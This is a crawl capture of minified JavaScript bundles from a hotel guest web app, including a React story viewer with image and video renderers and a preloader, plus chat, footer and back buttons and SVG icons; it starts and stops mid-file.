0&&(r=l),C[r]=v[l]}),E=this&&this.__setModuleDefault||(Object.create?function(C,v){Object.defineProperty(C,"default",{enumerable:!0,value:v})}:function(C,v){C.default=v}),I=this&&this.__importStar||function(C){if(C&&C.__esModule)return C;var v={};if(C!=null)for(var l in C)l!=="default"&&Object.prototype.hasOwnProperty.call(C,l)&&P(v,C,l);return E(v,C),v};Object.defineProperty(u,"__esModule",{value:!0}),u.tester=u.renderer=void 0;var O=I(d(639)),w=function(v){O.useEffect(function(){v.action("play")},[v.story]);var l=v.story.originalContent;return O.createElement(l,Object.assign({},v))};u.renderer=w;var L=function(v){return{condition:!!v.content,priority:2}};u.tester=L,u.default={renderer:u.renderer,tester:u.tester}},248:function(x,u,d){var P=this&&this.__createBinding||(Object.create?function(v,l,r,t){t===void 0&&(t=r);var s=Object.getOwnPropertyDescriptor(l,r);(!s||("get"in s?!l.__esModule:s.writable||s.configurable))&&(s={enumerable:!0,get:function(){return l[r]}}),Object.defineProperty(v,t,s)}:function(v,l,r,t){t===void 0&&(t=r),v[t]=l[r]}),E=this&&this.__setModuleDefault||(Object.create?function(v,l){Object.defineProperty(v,"default",{enumerable:!0,value:l})}:function(v,l){v.default=l}),I=this&&this.__importStar||function(v){if(v&&v.__esModule)return v;var l={};if(v!=null)for(var r in v)r!=="default"&&Object.prototype.hasOwnProperty.call(v,r)&&P(l,v,r);return E(l,v),l};Object.defineProperty(u,"__esModule",{value:!0}),u.tester=u.renderer=void 0;var O=I(d(639)),w=function(l){var r=l.story,t=l.action;return O.useEffect(function(){t("play")},[r]),O.createElement("div",{style:L.storyContent},O.createElement("p",{style:L.text},"This story could not be loaded."))};u.renderer=w;var L={storyContent:{width:"100%",maxHeight:"100%",margin:"auto"},text:{textAlign:"center",color:"white",width:"90%",margin:"auto"}},C=function(){return{condition:!0,priority:1}};u.tester=C,u.default={renderer:u.renderer,tester:u.tester}},209:function(x,u,d){function P(e,i){return L(e)||w(e,i)||I(e,i)||E()}function E(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function I(e,i){if(e){if(typeof e=="string")return O(e,i);var a=Object.prototype.toString.call(e).slice(8,-1);if(a==="Object"&&e.constructor&&(a=e.constructor.name),a==="Map"||a==="Set")return Array.from(e);if(a==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return O(e,i)}}function O(e,i){(i==null||i>e.length)&&(i=e.length);for(var a=0,o=new Array(i);a<i;a++)o[a]=e[a];return o}function w(e,i){var a=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(a!=null){var o,y,n,c,m=[],j=!0,M=!1;try{if(n=(a=a.call(e)).next,i!==0)for(;!(j=(o=n.call(a)).done)&&(m.push(o.value),m.length!==i);j=!0);}catch(B){M=!0,y=B}finally{try{if(!j&&a.return!=null&&(c=a.return(),Object(c)!==c))return}finally{if(M)throw y}}return m}}function L(e){if(Array.isArray(e))return e}var C=this&&this.__createBinding||(Object.create?function(e,i,a,o){o===void 0&&(o=a);var y=Object.getOwnPropertyDescriptor(i,a);(!y||("get"in y?!i.__esModule:y.writable||y.configurable))&&(y={enumerable:!0,get:function(){return i[a]}}),Object.defineProperty(e,o,y)}:function(e,i,a,o){o===void 0&&(o=a),e[o]=i[a]}),v=this&&this.__setModuleDefault||(Object.create?function(e,i){Object.defineProperty(e,"default",{enumerable:!0,value:i})}:function(e,i){e.default=i}),l=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var i={};if(e!=null)for(var a in e)a!=="default"&&Object.prototype.hasOwnProperty.call(e,a)&&C(i,e,a);return v(i,e),i},r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(u,"__esModule",{value:!0}),u.tester=u.renderer=void 0;var t=l(d(639)),s=r(d(353)),b=r(d(803)),h=r(d(763)),S=function(i){var a=i.story,o=i.action;i.isPaused;var y=i.config,n=t.useState(!1),c=P(n,2),m=c[0],j=c[1],M=y.width,B=y.height,U=y.loader,G=y.storyStyles,z=Object.assign(Object.assign({},_.storyContent),G||{}),K=function(){j(!0),o("play")};return t.createElement(b.default,Object.assign({},{story:a,globalHeader:y.header}),t.createElement(h.default,Object.assign({},{story:a,action:o}),t.createElement("div",null,t.createElement("img",{style:z,src:a.url,onLoad:K}),!m&&t.createElement("div",{style:{width:M,height:B,position:"absolute",left:0,top:0,background:"rgba(0, 0, 0, 0.9)",zIndex:9,display:"flex",justifyContent:"center",alignItems:"center",color:"#ccc"}},U||t.createElement(s.default,null)))))};u.renderer=S;var _={storyContent:{width:"auto",maxWidth:"100%",maxHeight:"100%",margin:"auto"}},R=function(i){return{condition:!i.content&&(!i.type||i.type==="image"),priority:2}};u.tester=R,u.default={renderer:u.renderer,tester:u.tester}},544:function(x,u,d){function P(e,i){return L(e)||w(e,i)||I(e,i)||E()}function E(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function I(e,i){if(e){if(typeof e=="string")return O(e,i);var a=Object.prototype.toString.call(e).slice(8,-1);if(a==="Object"&&e.constructor&&(a=e.constructor.name),a==="Map"||a==="Set")return Array.from(e);if(a==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return O(e,i)}}function O(e,i){(i==null||i>e.length)&&(i=e.length);for(var a=0,o=new Array(i);a<i;a++)o[a]=e[a];return o}function w(e,i){var a=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(a!=null){var o,y,n,c,m=[],j=!0,M=!1;try{if(n=(a=a.call(e)).next,i!==0)for(;!(j=(o=n.call(a)).done)&&(m.push(o.value),m.length!==i);j=!0);}catch(B){M=!0,y=B}finally{try{if(!j&&a.return!=null&&(c=a.return(),Object(c)!==c))return}finally{if(M)throw y}}return m}}function L(e){if(Array.isArray(e))return e}var C=this&&this.__createBinding||(Object.create?function(e,i,a,o){o===void 0&&(o=a);var y=Object.getOwnPropertyDescriptor(i,a);(!y||("get"in y?!i.__esModule:y.writable||y.configurable))&&(y={enumerable:!0,get:function(){return i[a]}}),Object.defineProperty(e,o,y)}:function(e,i,a,o){o===void 0&&(o=a),e[o]=i[a]}),v=this&&this.__setModuleDefault||(Object.create?function(e,i){Object.defineProperty(e,"default",{enumerable:!0,value:i})}:function(e,i){e.default=i}),l=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var i={};if(e!=null)for(var a in e)a!=="default"&&Object.prototype.hasOwnProperty.call(e,a)&&C(i,e,a);return v(i,e),i},r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(u,"__esModule",{value:!0}),u.tester=u.renderer=void 0;var t=l(d(639)),s=r(d(353)),b=r(d(803)),h=r(d(763)),S=function(i){var a=i.story,o=i.action,y=i.isPaused,n=i.config,c=i.messageHandler,m=t.useState(!1),j=P(m,2),M=j[0],B=j[1],U=t.useState(a.muted||!1),G=P(U,2),z=G[0],K=G[1],W=n.width,J=n.height,V=n.loader,Y=n.storyStyles,X=Object.assign(Object.assign({},_.storyContent),Y||{}),p=t.useRef(null);t.useEffect(function(){p.current&&(y?p.current.pause():p.current.play().catch(function(){}))},[y]);var f=function(){o("pause",!0)},g=function(){o("play",!0)},A=function(){c("UPDATE_VIDEO_DURATION",{duration:p.current.duration}),B(!0),p.current.play().then(function(){o("play")}).catch(function(){K(!0),p.current.play().finally(function(){o("play")})})};return t.createElement(b.default,Object.assign({},{story:a,globalHeader:n.header}),t.createElement(h.default,Object.assign({},{story:a,action:o}),t.createElement("div",{style:_.videoContainer},t.createElement("video",{ref:p,style:X,src:a.url,controls:!1,onLoadedData:A,playsInline:!0,onWaiting:f,onPlaying:g,muted:z,autoPlay:!0,"webkit-playsinline":"true"}),!M&&t.createElement("div",{style:{width:W,height:J,position:"absolute",left:0,top:0,background:"rgba(0, 0, 0, 0.9)",zIndex:9,display:"flex",justifyContent:"center",alignItems:"center",color:"#ccc"}},V||t.createElement(s.default,null)))))};u.renderer=S;var _={storyContent:{width:"auto",maxWidth:"100%",maxHeight:"100%",margin:"auto"},videoContainer:{display:"flex",alignItems:"center",justifyContent:"center"}},R=function(i){return{condition:i.type==="video",priority:2}};u.tester=R,u.default={renderer:u.renderer,tester:u.tester}},942:function(x,u,d){var P=this&&this.__importDefault||function(L){return L&&L.__esModule?L:{default:L}};Object.defineProperty(u,"__esModule",{value:!0}),u.renderers=void 0;var E=P(d(209)),I=P(d(544)),O=P(d(248)),w=P(d(350));u.renderers=[E.default,I.default,w.default,O.default]},803:function(x,u,d){function P(L){"@babel/helpers - typeof";return P=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(C){return typeof C}:function(C){return C&&typeof Symbol=="function"&&C.constructor===Symbol&&C!==Symbol.prototype?"symbol":typeof C},P(L)}var E=this&&this.__importDefault||function(L){return L&&L.__esModule?L:{default:L}};Object.defineProperty(u,"__esModule",{value:!0});var I=E(d(639)),O=E(d(463)),w=function(C){var v=C.story,l=C.globalHeader,r=C.children;return I.default.createElement(I.default.Fragment,null,r,v.header&&I.default.createElement("div",{style:{position:"absolute",left:12,top:20,zIndex:19}},P(v)==="object"?l?l(v.header):I.default.createElement(O.default,{heading:v.header.heading,subheading:v.header.subheading,profileImage:v.header.profileImage}):null))};u.default=w},763:function(x,u,d){function P(h,S){return L(h)||w(h,S)||I(h,S)||E()}function E(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function I(h,S){if(h){if(typeof h=="string")return O(h,S);var _=Object.prototype.toString.call(h).slice(8,-1);if(_==="Object"&&h.constructor&&(_=h.constructor.name),_==="Map"||_==="Set")return Array.from(h);if(_==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(_))return O(h,S)}}function O(h,S){(S==null||S>h.length)&&(S=h.length);for(var _=0,R=new Array(S);_<S;_++)R[_]=h[_];return R}function w(h,S){var _=h==null?null:typeof Symbol<"u"&&h[Symbol.iterator]||h["@@iterator"];if(_!=null){var R,e,i,a,o=[],y=!0,n=!1;try{if(i=(_=_.call(h)).next,S!==0)for(;!(y=(R=i.call(_)).done)&&(o.push(R.value),o.length!==S);y=!0);}catch(c){n=!0,e=c}finally{try{if(!y&&_.return!=null&&(a=_.return(),Object(a)!==a))return}finally{if(n)throw e}}return o}}function L(h){if(Array.isArray(h))return h}var C=this&&this.__createBinding||(Object.create?function(h,S,_,R){R===void 0&&(R=_);var e=Object.getOwnPropertyDescriptor(S,_);(!e||("get"in e?!S.__esModule:e.writable||e.configurable))&&(e={enumerable:!0,get:function(){return S[_]}}),Object.defineProperty(h,R,e)}:function(h,S,_,R){R===void 0&&(R=_),h[R]=S[_]}),v=this&&this.__setModuleDefault||(Object.create?function(h,S){Object.defineProperty(h,"default",{enumerable:!0,value:S})}:function(h,S){h.default=S}),l=this&&this.__importStar||function(h){if(h&&h.__esModule)return h;var S={};if(h!=null)for(var _ in h)_!=="default"&&Object.prototype.hasOwnProperty.call(h,_)&&C(S,h,_);return v(S,h),S},r=this&&this.__importDefault||function(h){return h&&h.__esModule?h:{default:h}};Object.defineProperty(u,"__esModule",{value:!0});var t=l(d(639)),s=r(d(771)),b=function(S){var _=S.story,R=S.action,e=S.customCollapsed,i=S.children,a=(0,t.useState)(!1),o=P(a,2),y=o[0],n=o[1],c=function(M){R(M?"pause":"play"),n(M)},m=s.default;return t.default.createElement(t.default.Fragment,null,i,_.seeMore&&t.default.createElement("div",{style:{position:"absolute",margin:"auto",bottom:y?"unset":0,zIndex:9999,width:"100%",height:y?"100%":"auto"}},t.default.createElement(m,{action:R,toggleMore:c,showContent:y,seeMoreContent:_.seeMore,customCollapsed:e||_.seeMoreCollapsed})))};u.default=b},371:(x,u)=>{Object.defineProperty(u,"__esModule",{value:!0}),u.getRenderer=void 0;var d=function(E,I){var O=I.map(function(w){return Object.assign(Object.assign({},w),{testerResult:w.tester(E)})}).filter(function(w){return w.testerResult.condition});return O.sort(function(w,L){return L.testerResult.priority-w.testerResult.priority}),O[0].renderer};u.getRenderer=d},335:(x,u)=>{Object.defineProperty(u,"__esModule",{value:!0}),u.timestamp=void 0;function d(){return window.performance&&window.performance.now?window.performance.now():new Date().getTime()}u.timestamp=d},342:(x,u,d)=>{Object.defineProperty(u,"__esModule",{value:!0});var P=d(639);function E(){var I=(0,P.useRef)(!1);return(0,P.useEffect)(function(){return I.current=!0,function(){I.current=!1}},[]),(0,P.useCallback)(function(){return I.current},[])}u.default=E},402:function(x,u,d){function P(r){"@babel/helpers - typeof";return P=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},P(r)}function E(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */E=function(){return r};var r={},t=Object.prototype,s=t.hasOwnProperty,b=Object.defineProperty||function(p,f,g){p[f]=g.value},h=typeof Symbol=="function"?Symbol:{},S=h.iterator||"@@iterator",_=h.asyncIterator||"@@asyncIterator",R=h.toStringTag||"@@toStringTag";function e(p,f,g){return Object.defineProperty(p,f,{value:g,enumerable:!0,configurable:!0,writable:!0}),p[f]}try{e({},"")}catch{e=function(g,A,T){return g[A]=T}}function i(p,f,g,A){var T=f&&f.prototype instanceof y?f:y,D=Object.create(T.prototype),N=new V(A||[]);return b(D,"_invoke",{value:z(p,g,N)}),D}function a(p,f,g){try{return{type:"normal",arg:p.call(f,g)}}catch(A){return{type:"throw",arg:A}}}r.wrap=i;var o={};function y(){}function n(){}function c(){}var m={};e(m,S,function(){return this});var j=Object.getPrototypeOf,M=j&&j(j(Y([])));M&&M!==t&&s.call(M,S)&&(m=M);var B=c.prototype=y.prototype=Object.create(m);function U(p){["next","throw","return"].forEach(function(f){e(p,f,function(g){return this._invoke(f,g)})})}function G(p,f){function g(T,D,N,$){var F=a(p[T],p,D);if(F.type!=="throw"){var Q=F.arg,k=Q.value;return k&&P(k)=="object"&&s.call(k,"__await")?f.resolve(k.__await).then(function(Z){g("next",Z,N,$)},function(Z){g("throw",Z,N,$)}):f.resolve(k).then(function(Z){Q.value=Z,N(Q)},function(Z){return g("throw",Z,N,$)})}$(F.arg)}var A;b(this,"_invoke",{value:function(D,N){function $(){return new f(function(F,Q){g(D,N,F,Q)})}return A=A?A.then($,$):$()}})}function z(p,f,g){var A="suspendedStart";return function(T,D){if(A==="executing")throw new Error("Generator is already running");if(A==="completed"){if(T==="throw")throw D;return X()}for(g.method=T,g.arg=D;;){var N=g.delegate;if(N){var $=K(N,g);if($){if($===o)continue;return $}}if(g.method==="next")g.sent=g._sent=g.arg;else if(g.method==="throw"){if(A==="suspendedStart")throw A="completed",g.arg;g.dispatchException(g.arg)}else g.method==="return"&&g.abrupt("return",g.arg);A="executing";var F=a(p,f,g);if(F.type==="normal"){if(A=g.done?"completed":"suspendedYield",F.arg===o)continue;return{value:F.arg,done:g.done}}F.type==="throw"&&(A="completed",g.method="throw",g.arg=F.arg)}}}function K(p,f){var g=f.method,A=p.iterator[g];if(A===void 0)return f.delegate=null,g==="throw"&&p.iterator.return&&(f.method="return",f.arg=void 0,K(p,f),f.method==="throw")||g!=="return"&&(f.method="throw",f.arg=new TypeError("The iterator does not provide a '"+g+"' method")),o;var T=a(A,p.iterator,f.arg);if(T.type==="throw")return f.method="throw",f.arg=T.arg,f.delegate=null,o;var D=T.arg;return D?D.done?(f[p.resultName]=D.value,f.next=p.nextLoc,f.method!=="return"&&(f.method="next",f.arg=void 0),f.delegate=null,o):D:(f.method="throw",f.arg=new TypeError("iterator result is not an object"),f.delegate=null,o)}function W(p){var f={tryLoc:p[0]};1 in p&&(f.catchLoc=p[1]),2 in p&&(f.finallyLoc=p[2],f.afterLoc=p[3]),this.tryEntries.push(f)}function J(p){var f=p.completion||{};f.type="normal",delete f.arg,p.completion=f}function V(p){this.tryEntries=[{tryLoc:"root"}],p.forEach(W,this),this.reset(!0)}function Y(p){if(p){var f=p[S];if(f)return f.call(p);if(typeof p.next=="function")return p;if(!isNaN(p.length)){var g=-1,A=function T(){for(;++g<p.length;)if(s.call(p,g))return T.value=p[g],T.done=!1,T;return T.value=void 0,T.done=!0,T};return A.next=A}}return{next:X}}function X(){return{value:void 0,done:!0}}return n.prototype=c,b(B,"constructor",{value:c,configurable:!0}),b(c,"constructor",{value:n,configurable:!0}),n.displayName=e(c,R,"GeneratorFunction"),r.isGeneratorFunction=function(p){var f=typeof p=="function"&&p.constructor;return!!f&&(f===n||(f.displayName||f.name)==="GeneratorFunction")},r.mark=function(p){return Object.setPrototypeOf?Object.setPrototypeOf(p,c):(p.__proto__=c,e(p,R,"GeneratorFunction")),p.prototype=Object.create(B),p},r.awrap=function(p){return{__await:p}},U(G.prototype),e(G.prototype,_,function(){return this}),r.AsyncIterator=G,r.async=function(p,f,g,A,T){T===void 0&&(T=Promise);var D=new G(i(p,f,g,A),T);return r.isGeneratorFunction(f)?D:D.next().then(function(N){return N.done?N.value:D.next()})},U(B),e(B,R,"Generator"),e(B,S,function(){return this}),e(B,"toString",function(){return"[object Generator]"}),r.keys=function(p){var f=Object(p),g=[];for(var A in f)g.push(A);return g.reverse(),function T(){for(;g.length;){var D=g.pop();if(D in f)return T.value=D,T.done=!1,T}return T.done=!0,T}},r.values=Y,V.prototype={constructor:V,reset:function(f){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(J),!f)for(var g in this)g.charAt(0)==="t"&&s.call(this,g)&&!isNaN(+g.slice(1))&&(this[g]=void 0)},stop:function(){this.done=!0;var f=this.tryEntries[0].completion;if(f.type==="throw")throw f.arg;return this.rval},dispatchException:function(f){if(this.done)throw f;var g=this;function A(Q,k){return N.type="throw",N.arg=f,g.next=Q,k&&(g.method="next",g.arg=void 0),!!k}for(var T=this.tryEntries.length-1;T>=0;--T){var D=this.tryEntries[T],N=D.completion;if(D.tryLoc==="root")return A("end");if(D.tryLoc<=this.prev){var $=s.call(D,"catchLoc"),F=s.call(D,"finallyLoc");if($&&F){if(this.prev<D.catchLoc)return A(D.catchLoc,!0);if(this.prev<D.finallyLoc)return A(D.finallyLoc)}else if($){if(this.prev<D.catchLoc)return A(D.catchLoc,!0)}else{if(!F)throw new Error("try statement without catch or finally");if(this.prev<D.finallyLoc)return A(D.finallyLoc)}}}},abrupt:function(f,g){for(var A=this.tryEntries.length-1;A>=0;--A){var T=this.tryEntries[A];if(T.tryLoc<=this.prev&&s.call(T,"finallyLoc")&&this.prev<T.finallyLoc){var D=T;break}}D&&(f==="break"||f==="continue")&&D.tryLoc<=g&&g<=D.finallyLoc&&(D=null);var N=D?D.completion:{};return N.type=f,N.arg=g,D?(this.method="next",this.next=D.finallyLoc,o):this.complete(N)},complete:function(f,g){if(f.type==="throw")throw f.arg;return f.type==="break"||f.type==="continue"?this.next=f.arg:f.type==="return"?(this.rval=this.arg=f.arg,this.method="return",this.next="end"):f.type==="normal"&&g&&(this.next=g),o},finish:function(f){for(var g=this.tryEntries.length-1;g>=0;--g){var A=this.tryEntries[g];if(A.finallyLoc===f)return this.complete(A.completion,A.afterLoc),J(A),o}},catch:function(f){for(var g=this.tryEntries.length-1;g>=0;--g){var A=this.tryEntries[g];if(A.tryLoc===f){var T=A.completion;if(T.type==="throw"){var D=T.arg;J(A)}return D}}throw new Error("illegal catch attempt")},delegateYield:function(f,g,A){return this.delegate={iterator:Y(f),resultName:g,nextLoc:A},this.method==="next"&&(this.arg=void 0),o}},r}var I=this&&this.__awaiter||function(r,t,s,b){function h(S){return S instanceof s?S:new s(function(_){_(S)})}return new(s||(s=Promise))(function(S,_){function R(a){try{i(b.next(a))}catch(o){_(o)}}function e(a){try{i(b.throw(a))}catch(o){_(o)}}function i(a){a.done?S(a.value):h(a.value).then(R,e)}i((b=b.apply(r,t||[])).next())})};Object.defineProperty(u,"__esModule",{value:!0}),u.usePreLoader=void 0;var O=d(639),w=function(t){return I(void 0,void 0,void 0,E().mark(function s(){var b;return E().wrap(function(S){for(;;)switch(S.prev=S.next){case 0:return b=t.map(function(_){return new Promise(function(R,e){if(_.url){if(_.type==="video"){var i=document.createElement("video");i.src=_.url,i.onloadeddata=R,i.onerror=e;return}var a=new Image;a.src=_.url,a.onload=R,a.onerror=e}})}),S.next=3,Promise.all(b);case 3:case"end":return S.stop()}},s)}))},L=new Set,C=function(t){t.forEach(function(s){L.add(s.url)})},v=function(t){return!t.url||L.has(t.url)?!1:t.preloadResource!==void 0?t.preloadResource:t.type!=="video"},l=function(t,s,b){(0,O.useEffect)(function(){var h=s+1,S=s+b+1,_=t.slice(h,S).filter(v);C(_),w(_)},[s,b,t])};u.usePreLoader=l},639:x=>{x.exports=se}},re={};function ee(x){var u=re[x];if(u!==void 0)return u.exports;var d=re[x]={exports:{}};return ce[x].call(d.exports,d,d.exports,ee),d.exports}ee.n=x=>{var u=x&&x.__esModule?()=>x.default:()=>x;return ee.d(u,{a:u}),u},ee.d=(x,u)=>{for(var d in u)ee.o(u,d)&&!ee.o(x,d)&&Object.defineProperty(x,d,{enumerable:!0,get:u[d]})},ee.o=(x,u)=>Object.prototype.hasOwnProperty.call(x,u),ee.r=x=>{typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(x,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(x,"__esModule",{value:!0})};var be=ee(370);return be})())}(ue)),ue.exports}var De=Ee();const Ae=Me(De);export{Ae as S};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/ChatActionButton-CTQKdZnZ.js
body_size: 1355
content:
import{j as n,h as s,i as h,l as r,b as d}from"./index-C8LxHR-i.js";import{t as p,m as x,w as u,b as C,E as g}from"./RootProviderWeb-CnDVOPP7.js";import{c as m,u as j,i as w}from"./store-zHm_3ho6.js";const L=t=>n.jsx("svg",{width:"100%",height:"100%",viewBox:"0 0 24 19",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:n.jsx("path",{d:"M4.67578 0.105467C2.49574 0.105467 0.72859 1.87271 0.728515 4.05273L0.728515 10.8408C0.728514 13.0209 2.49569 14.7891 4.67578 14.7891L12.717 14.7891C12.9746 14.7891 13.2242 14.878 13.4237 15.0409L17.751 18.5732C17.9369 18.7249 18.2158 18.5925 18.2158 18.3525L18.2158 15.8975C18.2158 15.2853 18.7121 14.7891 19.3242 14.7891C21.5042 14.789 23.2715 13.0209 23.2715 10.8408L23.2715 4.05273C23.2714 1.87275 21.5042 0.105541 19.3242 0.105468L4.67578 0.105467ZM17.6836 6.2334C18.4363 6.2334 19.0469 6.844 19.0469 7.59668L19.0469 7.66797C19.0469 8.42063 18.4363 9.03125 17.6836 9.03125C16.9309 9.03124 16.3203 8.42062 16.3203 7.66797L16.3203 7.59668C16.3203 6.84401 16.9309 6.23341 17.6836 6.2334ZM12.4746 6.2334C13.2271 6.23366 13.8369 6.84416 13.8369 7.59668L13.8369 7.66797C13.8369 8.42047 13.2271 9.03099 12.4746 9.03125C11.7219 9.03125 11.1113 8.42063 11.1113 7.66797L11.1113 7.59668C11.1113 6.844 11.7219 6.2334 12.4746 6.2334ZM7.26074 6.2334C8.01342 6.2334 8.62402 6.844 8.62402 7.59668L8.62402 7.66797C8.624 8.42063 8.01341 9.03125 7.26074 9.03125C6.50825 9.03104 5.89846 8.4205 5.89844 7.66797L5.89844 7.59668C5.89844 6.84413 6.50824 6.2336 7.26074 6.2334Z",fill:"currentCollor"})}),f=({children:t,onClick:o,style:e})=>n.jsx(A,{variant:"secondary",onClick:o,style:e,children:t}),A=s(h)`
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 48px;
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
  letter-spacing: -0.16px;
  padding: 0 24px;
`,v=s.span.withConfig({shouldForwardProp:t=>!["isThemeColor"].includes(t)})(({theme:t,isThemeColor:o})=>r`
    width: 24px;
    height: 24px;
    display: inline-flex;
    align-items: center;
    margin-right: 8px;

    ${o&&r`
      color: ${t.colors.text.accent};
      path {
        fill: ${t.colors.text.accent};
      }
    `}
  `),y=({icon:t,style:o,isThemeColor:e=!0})=>n.jsx(v,{style:o,isThemeColor:e,children:t}),B=({isTextVisible:t=!0,buttonStyle:o,iconStyle:e})=>{const a=x("common"),i=u(j),c=C(w),l=()=>{g.emit("CHAT_MODAL",{isOpen:!0}),c(!0)};return n.jsxs(f,{onClick:l,style:o,children:[n.jsx(y,{icon:n.jsx(L,{}),style:e}),t&&n.jsx("span",{children:a("chat.chatHotel")}),!!i&&n.jsx(b,{children:n.jsx(d,{variant:"text",color:"contrast",as:"p",children:i})})]})},O=t=>n.jsx(p,{store:m,children:n.jsx(B,{...t})}),b=s.div`
  position: absolute;
  width: 20px;
  height: 20px;
  top: -5px;
  right: -5px;
  display: grid;
  place-content: center;
  border-radius: 99vmax;
  background-color: ${({theme:t})=>t.colors.background.error};
`;export{y as A,O as C,f as a,L as b};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/FooterActionButtons-aAzC1jon.js
body_size: 752
content:
import{j as t,h as n,l as e,i as c,b as a}from"./index-C8LxHR-i.js";import{m as r,r as i,E as m}from"./RootProviderWeb-CnDVOPP7.js";import{L as p}from"./Link-D6UhyeXG.js";import{P as l}from"./Home-DgaY1Z_C.js";import{a as x,A as d}from"./ChatActionButton-CTQKdZnZ.js";import"./adult-CE4P-p_r.js";import"./payment-C2NKbKTT.js";import"./useRouter--SEz9dRi.js";import"./dayjs.min-qxzfa2RX.js";import"./useWatchRoomExpiry-DUwrJLrh.js";import"./useQueryIsChatActive-Cc3NeZ2Q.js";import"./hoursTZ-Cp1mhNvU.js";import"./utc-CJnaMcuQ.js";import"./Whatsapp-wfIOcgYF.js";import"./formatShopWorkingHours-CzLiTLkZ.js";import"./other-kYLDEoaR.js";import"./PDFPopup-DKaTQOiO.js";import"./LoadingWithContainer-DksjbPrk.js";import"./___vite-browser-external_commonjs-proxy-lwd-_DmE.js";import"./styled-CpQxJiCy.js";import"./store-zHm_3ho6.js";const h=()=>{const o=r("common");return t.jsx(u,{href:"/contacts",children:t.jsxs(x,{onClick:()=>i("contact","hotel"),children:[t.jsx(d,{icon:t.jsx(l,{})}),t.jsx("span",{children:o("contactHotel")})]})})},u=n(p)(({theme:o})=>e`
    text-decoration: none;
    color: ${o.colors.text.accent};
    min-width: 48px;
  `),j=()=>{const o=r("services-page"),s=()=>{m.emit("ALL_SERVICES_POPUP",{isOpen:!0}),i("hotel","services")};return t.jsx(c,{variant:"secondary",isWide:!0,onClick:s,children:t.jsx(a,{as:"span",weight:"600",children:o("allHotelServices")})})},F=()=>t.jsxs("div",{style:{display:"grid",gap:"8px"},children:[t.jsx(h,{}),t.jsx(j,{})]});export{F as FooterActionButtons};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/BackButton-Cgb8fDrC.js
body_size: 341
content:
import{j as r,h as n,l as a,i as e}from"./index-C8LxHR-i.js";import{L as i}from"./Link-D6UhyeXG.js";import{A as c}from"./ArrowLeft-BQBxMHHd.js";const f=({href:t="/"})=>r.jsx(i,{href:t,children:r.jsx(p,{})}),p=({onClick:t,...o})=>{const s=()=>{t==null||t()};return r.jsx(x,{variant:"secondary",animationDirection:"left",onClick:s,...o,children:r.jsx(d,{children:r.jsx(l,{})})})},x=n(e)`
  display: flex;
  width: 56px;
  height: 34px;
  padding: 8px 19px;
  justify-content: center;
  align-items: center;
`,l=n(c)(({theme:t})=>a`
    color: ${t.colors.text.primary};
    transition: all 100ms ease-out;
  `),d=n.span`
  width: 24px;
  height: 24px;
`;export{f as B,p as a};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/payment-C2NKbKTT.js
body_size: -15
content:
import{z as o}from"./RootProviderWeb-CnDVOPP7.js";const a=o(),s=o(!1);export{a as c,s as i};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/Document-DlFLU8sW.js
body_size: 436
content:
import{j as o}from"./index-C8LxHR-i.js";const t=e=>o.jsx("svg",{width:"100%",height:"100%",viewBox:"0 0 20 22",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:o.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0.0266109 11.3367L1.2994 10.0639L9.09997 17.8645L9.09997 0.962802L10.9 0.962802L10.9 17.8645L18.7005 10.0639L19.9733 11.3367L9.99997 21.3101L0.0266109 11.3367Z",fill:"currentColor"})}),n=e=>o.jsx("svg",{width:"100%",height:"100%",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:o.jsx("path",{d:"M8.07617 5.78223C8.0763 7.01154 9.07339 8.00781 10.3027 8.00781H14.5312V13.4023C14.5312 14.5069 13.6358 15.4023 12.5312 15.4023H4C2.89543 15.4023 2.00001 14.5069 2 13.4023V3C2 1.89543 2.89543 1 4 1H8.07617V5.78223ZM9.47656 1.28125C9.63528 1.37533 9.78303 1.49028 9.91211 1.62695L13.9854 5.93945C14.1691 6.13399 14.3087 6.36242 14.4014 6.6084H10.3027C9.84659 6.6084 9.47669 6.23834 9.47656 5.78223V1.28125Z",fill:"currentColor"})});export{t as A,n as D};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/ArrowLeft-BQBxMHHd.js
